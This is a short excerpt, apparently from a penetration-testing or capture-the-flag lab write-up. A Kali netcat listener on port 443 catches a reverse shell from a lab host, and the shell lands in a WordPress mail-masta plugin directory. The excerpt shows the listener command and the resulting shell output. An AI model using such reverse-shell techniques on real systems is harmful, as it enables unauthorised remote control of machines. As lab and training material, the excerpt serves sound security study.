 root@kali:/home/kali/Downloads# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.56.105] from (UNKNOWN) [192.168.56.118] 55346
bash: cannot set terminal process group (547): Inappropriate ioctl for device
bash: no job control in this shell
<h3l105/wp-content/plugins/mail-masta/inc/campaign$